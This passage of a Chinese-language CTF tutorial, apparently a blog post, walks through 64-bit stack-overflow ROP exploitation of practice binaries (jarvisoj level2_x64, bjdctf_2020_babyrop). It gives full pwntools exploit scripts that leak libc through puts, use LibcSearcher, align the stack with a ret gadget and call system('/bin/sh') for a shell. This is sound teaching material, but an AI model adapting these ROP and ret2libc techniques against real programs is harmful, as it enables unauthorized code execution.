payload = 'A'*0xD + p64(0x400568) + p64(system_addr)
pause()
gdb.attach(sh, 'b *0x400549')
sh.send(payload)
# sh.send("whoami")
sh.interactive()
这个在ubuntu上运行会出错,因为栈溢出破坏了栈结构,没有进行16字节对齐,具体原因可以看一下关于libc-2.27中system函数的一个坑
<do_system+1094> movaps [rsp+198h+var_158], xmm**
要求这个值:[rsp+198h+var_158] 必须是对齐16字节的,也就是能被0x10整除的,要不然就会中断退出,
这个时候我们可以加一个跳板retn,来对齐16字节。
0x4.2 控制参数
这里我选取了一道比较简单的题目,需要一些gadget来控制rdi,从而实现执行system的题目
题目链接:https://dn.jarvisoj.com/challengefiles/level2_x64.04d700633c6dc26afc6a1e7e9df8c94e
开始我们的套路三部曲:
1.查保护

只是开了个堆栈不可执行的NX,64位程序。
2.ida

这就很贴心了,system也有了,还有个漏洞函数,果断跟进看看

很明显栈空间大小为0x80,能输入0x200个字节,很明显一个栈溢出可以控制rip了。
这里没有明显的system("/bin/sh")后门函数,但是这里使用system

我们只要找一个/bin/sh字符串作为他的参数就可以

shift+F12 很简单就能找到了这个字符串,这个字符串必须在system调用之前,写入到rdi寄存器,这样才能作为system的参数,所以我们需要找一个链条POP rdi;ret之类的链接,把栈顶的bin/sh地址写入到rdi中,然后继续跳转到system函数执行。
ROPgadget --binary vuln2 --only 'pop|ret' | grep 'rdi'

下面我们编写下相对应的EXP即可:
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context(log_level = 'debug', arch = 'amd64', os = 'linux')
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
if debug:
sh = process("./vuln2")
elf = ELF("./vuln2")
else:
link = ""
ip, port = map(lambda x:x.strip(), link.split(':'))
sh = remote(ip, port)
binsh = elf.search("/bin/sh").next()
system_addr = elf.symbols["system"]
pop_rdi = 0x4006b3 # ROPgadget找的
retn = 0x400644 # ida随便找的一条retn
print("binsh:" + hex(binsh))
print("system_addr:" + hex(system_addr))
print("pop_rdi:" + hex(pop_rdi))
paylaod = 'A'*0x80+ 'B'*0x8 + p64(pop_rdi)+p64(binsh) + p64(retn) +p64(system_addr)
pause()
gdb.attach(sh, "b *0x400634")

sh.sendlineafter("Input:n", paylaod)
sh.interactive()
这里同样需要注意16字节对齐的问题,不同的libc版本会有这些坑,自己多试试。
0x5 真题演练
下面我们先以一个经典的ROP题目来演示下各种完整利用的姿势。
这里笔者从buuoj中选了一个比较基础的题目:bjdctf_2020_babyrop
1.查checksec

没开栈保护,没开pie,基本是栈溢出了,64位程序
2.ida

很明显可以看到vuln函数中read读取可以造成栈溢出,根据提示好像是要找泄露libc地址?
我们先看看有没有什么后门函数SYSTEM之类的,看一下字符串。。。
emmm,都没有的,所以说这个环境只有一个栈溢出的点。。。。
3.分析解题思路
这个题目有puts,我们可以通过栈溢出得libc_start_main的地址,用LibcSearcher来获取libc的版本,这个我本地的话也可以查看,然后减去偏移得到libc的基地址,然后再次触发漏洞函数, 重复栈溢出rop到system(“/bin/sh”)
1.首先需要找到溢出长度,ida里面可以很简单看出来是0x28,但是ida有时候会有问题,这里介绍下一些Fuzz的技巧。
按道理来说:
1.cyclic 100 | ./bjdctf_2020_babyrop
2.dmesg | tail -1
3.cyclic -l 61616168 ip的值就可以的。 segfault at 61616168
不过我测试的时候并没有显示这个,只有general protection

其实手工调试也ok

因为ret(pop rip),所以我们其实很好确定,我们选开头的4个字节作为subpattern
cyclic -l kaaa
40
这样子很简单就得到了栈溢出的大小为40
2.泄露libc_start_main的地址
思路其实很简单就是通过控制栈溢出执行puts函数,然后控制rdi为libc_start_main的got表地址,然后就输出啦
0x0000000000400733 : pop rdi ; retroot@mpwn:/ctf/work/test# ROPgadget --binary bjdctf_2020_babyrop --only "pop|ret" | grep "rdi"
0x0000000000400733 : pop rdi ; ret
pop_rdi_addr = 0x400733
put_addr = elf.symbols["puts"]
libc_got_addr = elf.got["__libc_start_main"]
return_pop = 0x400530
payload = 'A'*40
payload += p64(pop_rdi_addr)+p64(libc_got_addr)+p64(put_addr)+p64(return_pop)
sh.recvuntil('story!n')
sh.sendline(payload)
libc_main_addr = u64(sh.recvn(6).ljust(8, 'x00'))
3.获得lib基地址之后,我们找到system、bin/sh偏移构造ROP
obj = LibcSearcher("__libc_start_main", sh)
libc_base = libc_main_addr - obj.dump("__libc_start_main")
system_addr = libc_base + obj.dump("system")
binsh_addr = libc_base + obj.dump("str_bin_sh")
这里我们是根据泄露的一些函数地址通过LibcSearcher找到libc的版本。
如果只是实现在本地打的话的,我们可以通过很多方式去查看当前程序使用的libc
最简单就是通过ldd获取到加载的so路径
root@--name:/ctf/work/test# ldd bjdctf_2020_babyrop
linux-vdso.so.1 (0x00007ffc57518000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f599a38e000)
/lib64/ld-linux-x86-64.so.2 (0x00007f599a77f000)可以看到指向的是libc-2.27版本的so文件,有了这个我们也可以直接获取到里面__libc_start_main函数的偏移,从而求出基地址。
我这里测试Libc的后两个字节可以看到是b0,但是LibcSearcher并没有找到。
root@--name:/ctf/work/test# readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep "__libc_start"
2203: 0000000000021ab0 446 FUNC GLOBAL DEFAULT 13 __libc_start_main@@GLIBC_2.2.5
这个查询网站我感觉非常不错,libc database search,是可以查到的,可能由于libcSearch的库太老了,缺乏。

这里我们手动加上去吧,
./add /lib/x86_64-linux-gnu/libc-2.27.so
root@--name:/ctf/work/test/LibcSearcher/libc-database# ./find __libc_start_main ab0
http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
/lib/x86_64-linux-gnu/libc-2.27.so (id local-18292bd12d37bfaf58e8dded9db7f1f5da1192cb)
这样我们再跑一次
4.完整EXP
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
from LibcSearcher import *
import time
debug = True
context(log_level="debug", arch="amd64", os="linux")
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
if debug:
sh = process("./bjdctf_2020_babyrop")
# gdb.attach(sh, "b *0x4006C0")
# sleep(1)
elf = ELF("bjdctf_2020_babyrop")
else:
link = ""
ip, port = map(lambda x:x.strip(), link.split(':'))
sh = remote(ip, port)
pop_rdi_addr = 0x400733
put_addr = elf.symbols["puts"]
libc_got_addr = elf.got["__libc_start_main"]
return_pop = 0x400530
payload = 'A'*40
payload += p64(pop_rdi_addr)+p64(libc_got_addr)+p64(put_addr)+p64(return_pop)
sh.recvuntil('story!n')
sh.sendline(payload)
libc_main_addr = u64(sh.recvn(6).ljust(8, 'x00'))
print("libc_addr => {}".format(hex(libc_main_addr)))
obj = LibcSearcher("__libc_start_main", libc_main_addr)
libc_base = libc_main_addr - obj.dump("__libc_start_main")
system_addr = libc_base + obj.dump("system")
binsh_addr = libc_base + obj.dump("str_bin_sh")
print("libc_base => {}".format(hex(libc_base)))
print("system_addr => {}".format(hex(system_addr)))
print("binsh_addr => {}".format(hex(binsh_addr)))
payload = 'A'*40 + p64(pop_rdi_addr) + p64(binsh_addr) + p64(0x400591) +p64(system_addr)
sh.recvuntil('story!n')
sh.sendline(payload)
sh.interactive()
这里需要注意两个点:
1.记得使用p64(0x400591) `对齐16字节
2.libc_main_addr = u64(sh.recvn(6).ljust(8, 'x00'))
这个长度的判断主要是根据libc一般开头都7f,一开始我写的是sh.recvn(8)但是发现7f结束之后也才有6字节,所以做了下修改变成了u64(sh.recvn(6).ljust(8,'x00'))
0x6 总结
后面我会学习dynELF这种无libc获取函数地址的思路,然后拓展学习下多参数控制之万能gadget的原理,现在目前看了几道有意思的题目,如果有时间的话,估计会下一篇文章中写写(wo tcl, heap study was delayed…. )

 浙公网安备 33010602011771号
浙公网安备 33010602011771号{kind=link}